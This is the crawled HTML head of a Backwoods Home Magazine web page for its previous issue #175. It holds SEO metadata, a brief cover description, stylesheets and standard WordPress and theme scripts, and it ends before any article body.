

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/previous-issue-175/
body_size: 26043
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Previous Issue #175 - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/previous-issue-175/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Previous Issue #175 - Backwoods Home Magazine" />
	<meta property="og:description" content="DEPARTMENTS ABOUT THE COVER In this cover by long-time BHM artist, Don Childers, the rebirth of the print issue is represented by the growing seedling. Like this young tree, Backwoods Home Magazine plans on thriving and growing for many years to come. 6  Publisher&#8217;s Note 7  Editorial: Joint replacement surgery is normally a good choice, except for [&hellip;]" />
	<meta property="og:url" content="https://www.backwoodshome.com/previous-issue-175/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:published_time" content="2018-12-31T16:59:41+00:00" />
	<meta property="article:modified_time" content="2019-06-09T21:48:56+00:00" />
	<meta property="og:image" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg" />
	<meta property="og:image:width" content="309" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jessie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@backwoodshome" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jessie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backwoodshome.com/previous-issue-175/#article","isPartOf":{"@id":"https://www.backwoodshome.com/previous-issue-175/"},"author":{"name":"Jessie","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638"},"headline":"Previous Issue #175","datePublished":"2018-12-31T16:59:41+00:00","dateModified":"2019-06-09T21:48:56+00:00","mainEntityOfPage":{"@id":"https://www.backwoodshome.com/previous-issue-175/"},"wordCount":250,"publisher":{"@id":"https://www.backwoodshome.com/#organization"},"image":{"@id":"https://www.backwoodshome.com/previous-issue-175/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg","articleSection":["Previous Issues"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.backwoodshome.com/previous-issue-175/","url":"https://www.backwoodshome.com/previous-issue-175/","name":"Previous Issue #175 - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/previous-issue-175/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/previous-issue-175/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg","datePublished":"2018-12-31T16:59:41+00:00","dateModified":"2019-06-09T21:48:56+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/previous-issue-175/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/previous-issue-175/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/previous-issue-175/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg","width":309,"height":400},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/previous-issue-175/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Previous Issue #175"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]},{"@type":"Person","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638","name":"Jessie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","caption":"Jessie"},"url":"https://www.backwoodshome.com/author/jessie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backwoodshome.com/bhm/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/posts/86856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=86856' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fprevious-issue-175%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
